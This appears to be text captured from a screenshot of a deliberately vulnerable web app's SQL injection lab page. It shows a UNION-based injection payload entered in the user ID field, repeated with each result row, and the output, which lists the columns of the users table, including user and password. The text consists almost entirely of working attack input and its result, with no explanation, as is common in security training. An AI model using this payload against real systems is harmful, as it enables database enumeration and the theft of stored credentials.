 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: user_id
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: first_name
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: last_name
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: user
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: password
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: avatar
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: last_login
Surname: 1
ID: ' UNION SELECT column_name,1 FROM information_schema.columns WHERE table_name = 'users'#
First name: failed_login
Surname: 1